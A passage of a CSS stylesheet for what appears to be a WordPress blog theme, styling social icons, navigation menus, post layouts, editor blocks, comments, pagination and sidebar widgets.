.social-menu a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="meetup.com"]::before { content: '\f2e0'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="wordpress.org"]::before,
.social-menu a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5 Free'; }

.no-js .social-menu li:last-child { display: none; } /* hide the search toggle icon if there's no javascript support */

.social-menu .active:after {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #fff;
	position: absolute;
	bottom: -13px;
	right: 10px;
}


/* -------------------------------------------------------------------------------- */
/*	4.	Search Container
/* -------------------------------------------------------------------------------- */


.search-container { 
	display: none;
	background: #fff; 
}

.search-container .section-inner { position: relative; }

.search-container .search-field {
	display: block;
	border: none;
	background: none;
	width: 100%;
	padding: 35px 92px 35px 0;
	margin-right: 50px;
	font-family: 'Lato', sans-serif;
	font-size: 1.5em;
	font-style: italic;
	color: #222;
}

.search-container .search-field:focus { outline: none; }

.search-container .search-button {
	background: none;
	color: #0093C2;
	display: block;
	padding: 0;
	position: absolute;
		right: 0;
		top: 50%;
	margin-top: -21px;
	text-shadow: none;
}

.search-container .search-button .fa { font-size: 40px; }

.search-container .search-button:hover {
	cursor: pointer;
	color: #0093C2;
}


/* -------------------------------------------------------------------------------- */
/*	5.	Site Header
/* -------------------------------------------------------------------------------- */

.header-wrapper { 
	background: #33363B; 
}

.header { padding: 40px 0; }

.blog-title {
	font-size: 1.5em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin: 0;
	text-shadow: 0 1px 0 #111;
}

.blog-title a { color: #fff; text-decoration: none; }
.blog-title a:hover { color: #0093C2; }

.blog-description {
	color: #999;
	font-family: 'Merriweather', Georgia, serif;
	margin: 11px 0 0 0;
	font-size: 0.9em;
	line-height: 115%;
	font-style: italic;
}

.blog-description p {
	margin: 0;
}

.blog-logo,
.blog-logo img {
	display: block;
}


/* -------------------------------------------------------------------------------- */
/*	6.	Navigation
/* -------------------------------------------------------------------------------- */

.mobile-menu { 
	display: none; 
}

.navigation .section-inner { 
	background-color: #0093C2; 
}

.primary-menu { 
	font-size: 0.8rem; 
}

.primary-menu a {
	text-decoration: none;
}

.primary-menu li { 
	position: relative; 
}

.primary-menu > li { 
	float: left; 
	border-right: 1px solid rgba(0,0,0,0.1);
	border-left: 1px solid rgba(255,255,255,0.1);
}

.primary-menu > li:last-child:after {
	content: "";
	display: block;
	border-right: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	right: -2px;
	bottom: 0;
}

.primary-menu > li > a {
	color: #fff;
	display: block;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	padding: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
	text-transform: uppercase;
}

.primary-menu > li.menu-item-has-children > a { padding-right: 34px; }

.primary-menu > li.menu-item-has-children:before,
.primary-menu > li.menu-item-has-children:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -3px;
	right: 20px;
}

.primary-menu > li.menu-item-has-children:before {
	border-top-color: rgba(0,0,0,0.25);
	margin-top: -2px;
}

.primary-menu > li:hover > a {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

.primary-menu > li.current_menu_item > a { 
	background: #fff; 
	border: none; 
	color: #333;
}

/* Sub Menus --------------------------------- */

.primary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
		left: -9999px;
		top: calc( 100% + 10px );
	transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	z-index: 999;
}

.primary-menu > li > ul:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: -14px;
	left: 50%;
	margin-left: -7px;
	border: 7px solid transparent;
	border-bottom-color: #222;
}

.primary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 5px solid transparent;
	border-left-color: rgba(255,255,255,0.4);
	position: absolute;
	z-index: 1001;
	right: 10px;
	top: 50%;
	margin-top: -5px;
}

.primary-menu ul .menu-item-has-children:hover::after { 
	border-left-color: #222; 
	right: -10px;
}

.primary-menu ul li { 	
	width: 220px; 
	background: #222;
	text-align: center;
}

.primary-menu ul a {
	display: block;
	padding: 20px;
	line-height: 130%;
	border-bottom: 1px solid rgba( 255, 255, 255, 0.075 );
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.primary-menu ul a:hover { 
	color: #0093C2; 
}

.primary-menu ul > li:last-child > a { 
	border-bottom-width: 0; 
}

.primary-menu > li:hover > ul,
.primary-menu > li.focus > ul {
	opacity: 1;
	left: 50%;
	margin-left: -110px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.primary-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.primary-menu ul ul li { background: #333; }
.primary-menu ul ul .menu-item-has-children:hover::after { border-left-color: #333; }
.primary-menu ul ul ul li { background: #444; }
.primary-menu ul ul ul .menu-item-has-children:hover::after { border-left-color: #444; }
.primary-menu ul ul ul ul li { background: #555; }
.primary-menu ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #555; }
.primary-menu ul ul ul ul ul li { background: #666; }
.primary-menu ul ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #666; }

.primary-menu li > ul > li:hover > ul,
.primary-menu li > ul > li.focus > ul {
	left: 100%;
	margin-left: 0;
	opacity: 1;
	top: 0;
}


/* -------------------------------------------------------------------------------- */
/*	7.	Post Archive
/* -------------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	margin-bottom: 40px;
	text-align: center;
}

.archive-header-inner {
	border-bottom: 2px solid #ddd;
}

.archive-title,
.archive-subtitle {
	font-size: 0.85rem;
	line-height: 110%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.archive-title {
	border-bottom: 2px solid #0093C2;
	float: left;
	margin: 0 0 -2px 0;
	padding: 0 0 10px;
}

.archive-subtitle { 
	float: right; 
	margin: 0;
}

.archive-subtitle .sep {
	margin: 0 5px;
	color: #aaa;
}

.archive-description {
	margin-top: 10px;
	text-align: left;
}

.archive-description p:first-child { margin-top: 0; }
.archive-description p:last-child { margin-bottom: 0; }

/* Post Preview ------------------------------ */

.posts {
	display: flex;
	flex-wrap: wrap;
}

.posts .post {
	width: 47.5%;
}

.posts .post a {
	text-decoration: none;
}

.posts .post + .post {
	padding-top: 40px;
	border-top: 2px solid #eee;
	margin-top: 40px;
}

.posts .post:nth-child(2) {
	padding-top: 0;
	border-top: none;
	margin-top: 0;
}

.posts .post:nth-child(2n) { margin-left: 5%; }

/* Post Image -------------------------------- */

.post-image { 
	margin-bottom: 25px; 
	position: relative;
}

.post-image > a,
.post-image img {
	display: block;
}

.posts .post-image img {
	width: 100%;
	height: auto;
}

.post-image .sticky-tag { display: none; }

.sticky .sticky-tag {
	display: block;
	width: 22px;
	height: 26px;
	background: #0093C2;
	color: #fff;
	position: absolute;
	right: 15px;
	top: 0;
}

.sticky .sticky-tag:after {
	content: "";
	display: block;
	position: absolute;
	border: 11px solid #0093C2;
	border-top-width: 0;
	border-bottom: 5px solid transparent;
	bottom: -5px;
	left: 0;
	-webkit-transform: rotate(0.01deg);
}

.sticky .sticky-tag .fa {
	font-size: 12px;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
}

/* Post Header ------------------------------- */

.post-categories {
	margin-bottom: 9px;
	font-size: 0.8rem;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.post-categories a { text-decoration: none; }
.post-categories a:hover { text-decoration: underline; }

.post-title {
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.5em;
	line-height: 135%;
	font-weight: 900;
	letter-spacing: -0.01em;
	margin: 0;
	-ms-word-break: break-word;
	word-break: break-word;
}

.post-title a { 
	display: block;
	color: #111; 
}

.post-title a:hover { 
	color: #111;
	text-decoration: underline; 
}

.post-meta {
	color: #888;
	font-size: 0.9em;
	font-weight: 700;
	line-height: 120%;
	margin: 6px 0 0 0;
}

.post-meta a { color: #888; }

.post-meta a:hover { 
	color: #888;
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	8.	Post Formats
/* -------------------------------------------------------------------------------- */


/* Format Gallery ------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

.single-post .flexslider { 	margin-bottom: 40px; }

.flexslider .slides li { 
	display: none;
	position: relative; 
}

.flexslider .slides li:first-child { display: block; }

.flexslider img { display: block; }

/* Slider Navigation */

.flex-direction-nav {
	display: none;
	list-style: none;
	margin: -13px 0 0;
	position: absolute;
		left: 0;
		right: 0;
		top: 50%;
}

.flex-direction-nav li {
	line-height: 1;
	margin: 0;
}

.single .flex-direction-nav { display: block; }

.flex-direction-nav a {
	display: block;
	color: #fff;
	position: absolute;
	text-decoration: none;
}

.flex-direction-nav a:before { 
	font: 32px/1 'Font Awesome 5 Free'; 
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.flex-direction-nav .flex-prev { left: 2.5%; }
.flex-direction-nav .flex-prev:before { content: "\f053"; }

.flex-direction-nav .flex-next { right: 2.5%; }
.flex-direction-nav .flex-next:before { content: "\f054"; }

.flex-direction-nav a:hover { color: #fff; }

/* Single Post */

.single-post .flex-direction-nav { margin-top: -17px; }

.single-post .flex-direction-nav a:before { font-size: 40px; }


/* -------------------------------------------------------------------------------- */
/*	9.	Single Post
/* -------------------------------------------------------------------------------- */


/* Post Header ----------------------------------------- */


.single-post .post-header { margin-bottom: 40px; }

.single-post .post-categories { 
	margin-bottom: 12px;
	font-size: 0.9rem; 
}

.single-post .post-title { 
	font-size: 2.5em; 
	line-height: 135%;
	font-weight: 900;
}

.single-post .post-meta {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 16px;
	font-size: 1rem;
	color: #999;
}

.single-post .post-comments { float: right; }

.single-post .post-comments .fa { 
	position: relative;
	top: -1px; 
	margin-right: 6px;
}

.single-post .post-meta a { 
	color: #0093C2;
	text-decoration: none; 
}

.single-post .post-meta a:hover { text-decoration: underline; }


/* Post Image ----------------------------------------- */


.single-post .post-image { 
	display: block;
	clear: both;
	margin-bottom: 40px; 
}

.single-post .post-image-caption {
	padding: 17px 0 17px 24px;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
	position: relative;
}

.single-post .post-image-caption .fa { 
	color: #0093C2; 
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
}

.single-post .post-image-caption a { text-decoration: none; }
.single-post .post-image-caption a:hover { text-decoration: underline; }

/* Post Inner -------------------------------- */

.single-post .post-inner { 
	padding-left: 200px; 
	position: relative;
	z-index: 5;
}

/* Post Links -------------------------------- */

.post-content p.page-links { 
	display: inline-block;
	margin-bottom: 15px;
	background: #eee;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.page-links a,
.page-links > span {
	display: inline-block;
	padding: 10px;
	text-decoration: none;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.post-content .page-links a:hover { 
	background: #0093C2;
	color: #fff;
	text-decoration: none;
}

.page-links > span:nth-of-type(2) { 
	background: #ccc;
	color: #111;
}

/* Post Tags --------------------------------- */

.post-tags { 
	margin-top: 35px; 
}

.post-tags,
.tagcloud {
	line-height: 1;
}

.post-tags a,
.tagcloud a { 
	background-color: #ddd;
	color: #444;
	display: inline-block; 
	font-size: 0.7rem !important;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	margin: 0 3px 8px 11px;
	padding: 5px 6px 6px 3px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
}

.tagcloud a { 
	background-color: #ccc; 
}

.post-tags a { 
	margin-right: 8px; 
}

.post-tags a:before,
.tagcloud a:before {
	content: "";
	display: block;
	border: 11px solid transparent;
	border-left-width: 0;
	border-right-color: #ddd;
	position: absolute;
	top: 0;
	left: -11px;
}

.tagcloud a:before { 
	border-right-color: #ccc; 
}

.post-tags a:hover,
.tagcloud a:hover { 
	background: #0093C2; 
	color: #fff;
}

.post-tags a:hover:before,
.tagcloud a:hover:before { 
	border-right-color: #0093C2; 
}

/* Post Author ------------------------------- */

.post-author { 
	min-height: 130px;
	padding: 30px 25px 30px 120px;
	margin-top: 40px; 
	background: #26272B;
	border-radius: 6px;
	position: relative;
}

.post-author:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #25262B;
	position: absolute;
	top: -12px;
	left: 53px;
}

.post-author > .avatar {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	left: 20px;
}

.post-author img {
	display: block;
	width: 80px;
	height: auto;
	border-radius: 99px;
	padding: 5px;
	background: #444;
}

.post-author .title {
	color: #fff;
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.post-author .title a { 
	color: inherit; 
	text-decoration: none;
}

.post-author .title a:hover { 
	text-decoration: underline; 
}

.post-author-description {
	margin-top: 6px;
}

.post-author-description p {
	color: #aaa;
	font-size: 0.95em;
}

.post-author-description p:first-child { margin-top: 0; }
.post-author-description p:last-child { margin-bottom: 0; }

.post-author .social-menu { float: none; }
.post-author .social-menu li { list-style: none; }

.social-menu a.post-author-archive::before { content: '\f187'; }
.social-menu a.post-author-website::before { content: '\f015'; }

/* Related Posts ----------------------------- */

.post-inner .related-posts { 
	display: none; 
}

.related-posts {
	width: 160px;
	float: left;
	position: relative;
	z-index: 10;
}

.related-posts-title {
	padding-top: 6px;
	border-top: 2px solid #222;
	margin: 0 0 10px 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #222;
}

.related-post { 
	display: block; 
	text-decoration: none;
}

.related-post + .related-post { 
	margin-top: 25px; 
}

.related-post img { 
	display: block; 
	width: 100%;
}

.related-post .category {
	margin: 10px 0 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.related-post .title {
	color: #111;
	margin: 4px 0 0;
	font-size: 0.85em;
	font-weight: 700;
}

.related-post:hover .title { 
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Lato', sans-serif;
	font-size: 1em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content > *:last-child { margin-bottom: 0; }

p.intro {
	padding-bottom: 20px;
	border-bottom: 3px double #ddd;
	margin-bottom: 20px;
	font-size: 1.2em;
	line-height: 155%;
	font-weight: 700;
	color: #0093C2;
}

.post-content p,
.post-content li {
	line-height: 1.7;
}

.post-content h1,
.post-content h2,
.post-content h3 {
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 900;
}

/* Alignment Classes ------------------------- */

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
	margin: 2.5em auto;
}

.alignleft,
.alignright {
	margin-bottom: 1.2em;
	max-width: 50%;
}

.wp-caption .alignleft,
.wp-caption .alignright {
	margin-bottom: 0;
}

.alignleft {
	float: left;
	margin-right: 30px;
}

.alignright {
	float: right;
	margin-left: 30px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Blocks
/* -------------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

:root .has-background { background-color: #272F38; }

:root .has-accent-color { color: #0093C2; }
:root .has-accent-background-color { background-color: #0093C2; }

:root .has-black-color { color: #111; }
:root .has-black-background-color { background-color: #111; }

:root .has-dark-gray-color { color: #333; }
:root .has-dark-gray-background-color { background-color: #333; }

:root .has-medium-gray-color { color: #555; }
:root .has-medium-gray-background-color { background-color: #555; }

:root .has-light-gray-color { color: #777; }
:root .has-light-gray-background-color { background-color: #777; }

:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; }

/* Block Font Sizes -------------------------- */

:root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size,
:root .has-normal-font-size { font-size: 1em; }

:root .has-large-font-size,
:root .has-larger-font-size {
	line-height: 1.5;
}

:root .has-large-font-size { font-size: 1.4em; }
:root .has-larger-font-size { font-size: 1.6em; }

/* Block Base Margins ------------------------ */

:root *[class*="_inner-container"] > *:first-child { margin-top: 0; }
:root *[class*="_inner-container"] > *:last-child { margin-bottom: 0; }

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
	margin-bottom: 30px;
	margin-top: 30px;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
	width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Buttons ---------------------------- */

.wp-block-buttons .wp-block-button {
	margin-bottom: 0;
	margin-top: 0;
}

/* Block: Calendar --------------------------- */

.wp-block-calendar table {
	margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav {
	margin-top: 10px;
}

/* Block: Columns ---------------------------- */

.wp-block-column {
	padding: 0 5px;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
	color: #fff;
	font-family: Lato, sans-serif;
}

.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image > h2 {
	font-size: 1.25em;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
	align-items: center;
	background: rgba( 0, 0, 0, 0.05 );
	border-radius: 4px;
	display: flex;
	font-family: Lato, sans-serif;
	justify-content: space-between;
	margin: 30px 0;
	padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
	border: none;
	font-weight: 400;
	text-decoration: none;
}

.post-content .wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline;
}

.post-content .wp-block-file__button {
	border: none;
	font-weight: 700;
	flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */
/* Block: Image ------------------------------ */
/* Block: Media & Text ----------------------- */

.wp-block-media-text__content > *:first-child { margin-top: 0; }
.wp-block-media-text__content > *:last-child { margin-bottom: 0; }

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.post-content .wp-block-pullquote blockquote {
	background: none;
	border: none;
	padding: 0;
}

.wp-block-pullquote blockquote {
	margin: 0;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote blockquote:after {
	content: none;
}

.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	font-size: 1.25em;
	margin-bottom: 1em;
}

.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	line-height: 1.45;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
	padding: 20px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large, 
.post-content .wp-block-quote.is-style-large {
	margin: 2.5em 0;
	padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
	margin-bottom: 0;
}

/* STYLE: LARGE */

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 1.25em;
	line-height: 1.5;
}

.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	display: block;
	font-size: .8em;
	text-align: left;
}

/* Block: Social ----------------------------- */

.wp-social-link {
	margin: 0 8px 0 0;
}


/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */


.comments-container,
.respond-container {
	margin-top: 60px;
	position: relative;
}

.comments-title-container,
.comment-reply-title {
	border-top: 4px solid #ddd;
	padding: 22px 0;
	border-bottom: 2px dotted #ddd;
	margin: 0 0 40px 0;
}

.comments-title,
.comments-title-link {
	vertical-align: bottom;
}

.comments-title { 
	float: left; 
	margin: 0;
}

.comments-title,
.comment-reply-title {
	font-size: 1.4em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comments-title .fa,
.comment-reply-title .fa {
	margin-right: 6px;
	color: #0093C2;
	font-size: 22px;
	position: relative;
	top: -2px;
}

.comments-title-link { 
	float: right;
	font-size: 0.9em;
	font-weight: 700;
	margin: 0;
	position: relative;
	bottom: -5px;
}

.comments-title-link a {
	padding-bottom: 1px;
	border-bottom: 1px solid #ddd;
	text-decoration: none;
}

.comments-title-link a:hover { 
	border-bottom-color: currentColor; 
}

/* Comment List ------------------------------ */

.comments { margin-left: 120px; }

.comment { position: relative; }

div.comment { margin-top: 25px; }

.commentlist > .comment:first-child > .comment:first-child { margin-top: 0; }

.commentlist .children { margin-left: 25px; }

.comment .avatar {
	display: block;
	width: 60px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	top: 3px;
	left: 0;
}

.comment-inner {
	margin-left: 80px;
	padding: 25px;
	background: #F1F1F1;
	border: 1px solid #ddd;
	border-radius: 6px;
	position: relative;
}

.comment-inner:before,
.comment-inner:after {
	content: "";
	display: block;
	border: 10px solid transparent;
	border-right-color: #f1f1f1;
	position: absolute;
	top: 23px;
	left: -20px;
}

.comment-inner:before {
	border-right-color: #d7d7d7;
	border-width: 11px;
	top: 22px;
	left: -22px;
}

.bypostauthor .comment-author-icon {
	align-items: center;
	display: flex;
	justify-content: center;
	font-size: 14px;
	width: 29px;
	height: 29px;
	border-radius: 99px;
	background: #0093C2;
	text-align: center;
	line-height: 1;
	color: #fff;
	position: absolute;
		left: -4px;
		top: -4px;
	z-index: 5;
}

.comment-header { 
	margin-bottom: 15px; 
}

.comment-header h4 {
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.comment-header h4 a { text-decoration: none; }
.comment-header h4 a:hover { text-decoration: underline; }

.comment-meta { 
	margin-top: 23px;
	font-size: 0.7em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #777;
}

.comment-meta a { 
	color: inherit; 
	text-decoration: none;
}

.comment-meta a:hover {
	text-decoration: underline;
}

.comment-meta .fa { 
	margin: 0 4px 0 10px; 
	position: relative;
}
.comment-meta .fa:first-child { margin-left: 0; }

.comment-meta .fa-wrench { 
	margin-left: 12px; 
	top: -1px;
}

/* Pingbacks & Trackbacks -------------------- */

.pingbacks {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 30px;
}

.pingbacks-title {
	display: inline-block;
	padding-bottom: 2px;
	margin-bottom: 20px;
	border-bottom: 2px solid #0093C2;
	font-size: 0.75em;
	font-weight: 900;
	color: #111;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pingbacklist li { 
	line-height: 125%; 
}

.pingbacklist li + li {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.pingbacklist a { color: #111; }
.pingbacklist a:hover { color: #0093C2; }

/* Comment Navigation ------------------------ */

.comments-nav { 
	margin-top: 30px; 
}

.comments-nav a {
	color: #666;
	display: block;
	font-size: 0.85rem;
	font-weight: 800;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform: uppercase;
}

.comments-nav a:hover { 
	border-top-color: #0093C2;
	color: #0093C2; 
}


/* -------------------------------------------------------------------------------- */
/*	12. Respond
/* -------------------------------------------------------------------------------- */


.comment-respond .logged-in-as { 
	margin-bottom: 40px; 
}

.comment-respond .logged-in-as a:first-of-type { 
	font-weight: 700; 
}

.comment-respond a {
	text-decoration: none;
}

.comment-respond p a:hover { 
	text-decoration: underline; 
}

.comment-respond form { 
	margin-left: 200px; 
}

.comment-respond form label { 
	display: block;
	margin-bottom: 8px;
	font-size: 1rem;
	font-weight: 700;
	color: #111;
}

.comment-respond form input[type="checkbox"] + label {
	display: inline;
	font-weight: 400;
	margin: 0 0 0 5px;
}

.comment-respond form label span {
	margin-left: 2px;
	color: red;
}

.comment-respond p { margin-bottom: 25px; }
.comment-respond p:last-child { margin-bottom: 0; }

.comment-respond p.comment-subscription-form { margin-bottom: 10px; }
.comment-respond p.comment-subscription-form:last-of-type { margin-bottom: 0; }

.comment-form-author,
.comment-form-email {
	display: block;
	width: 47.5%;
	float: left;
}

.comment-form-email { 
	float: right; 
}

/* In Comment List --------------------------- */

.commentlist .comment-respond {
	padding: 40px 0 15px;
	max-width: 100%;
}

.commentlist #cancel-comment-reply-link {
	margin-left: 3px;
	font-size: 0.85rem;
	font-weight: 700;
	font-style: italic;
	text-transform: none;
	letter-spacing: 0;
	position: relative;
}

.commentlist #cancel-comment-reply-link:hover { 
	text-decoration: underline; 
}

.commentlist .comment-respond form { 
	margin-left: 0; 
}


/* -------------------------------------------------------------------------------- */
/*	13.	Page & Page Templates
/* -------------------------------------------------------------------------------- */


.page-edit-link {
	display: inline-block;
	padding: 6px 10px 5px;
	border: 2px solid #ddd;
	border-radius: 4px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.page-edit-link .fa { 
	margin-right: 4px; 
	position: relative;
	top: -1px;
}

/* Search Page ------------------------------- */

.wrapper .search-form { 
	position: relative; 
}

.wrapper .search-field {
	display: block;
	width: 100%;
	padding: 20px 60px 20px 20px;
	margin: 0;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 1rem;
	color: #111;
}

.wrapper .search-button {
	background: none;
	border-left: 1px solid #ddd;
	color: #999;
	display: block;
	height: 100%;
	padding: 0;
	position: absolute;
		right: 0;
		top: 0;
	text-align: center;
	text-shadow: none;
	width: 60px;
}

.wrapper .search-button .fa { 
	font-size: 24px; 
	position: relative;
	top: -1px;
}

.wrapper .search-button:hover { 
	cursor: pointer; 
	color: #0093C2;
}

/* Error 404 --------------------------------- */

.error404 .post-title { 
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd; 
}


/* -------------------------------------------------------------------------------- */
/*	14.	Pagination
/* -------------------------------------------------------------------------------- */


/* Archive Navigation ------------------------ */

.archive-nav {
	margin-top: 60px;
	border-top: 2px solid #ddd;
	text-align: center;
	position: relative;
	color: #777;
}

.archive-nav li { 
	display: inline-block;
	margin-top: -2px; 
}

.archive-nav a {
	border-top: 2px solid transparent;
	color: #777;
	display: inline-block;
	font-size: 0.85rem;
	font-weight: 900;
	letter-spacing: 1px;
	padding: 15px 10px 10px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-nav-older,
.archive-nav-newer {
	position: absolute;
	top: 0;
}

.archive-nav-newer { left: 0; }
.archive-nav-older { right: 0; }

.archive-nav .active a { 
	color: #444;
	border-top-color: #444; 
}

.archive-nav a:hover { 
	border-top-color: currentColor; 
	color: #0093C2;
}

.archive-nav li + li { 
	margin-left: 10px; 
}


/* -------------------------------------------------------------------------------- */
/*	15.	Sidebar
/* -------------------------------------------------------------------------------- */


.widgets { font-size: 1rem; }

.widget + .widget {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
}

.widget-title {
	display: inline-block;
	padding-bottom: 3px;
	border-bottom: 2px solid #0093C2;
	margin-bottom: 15px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

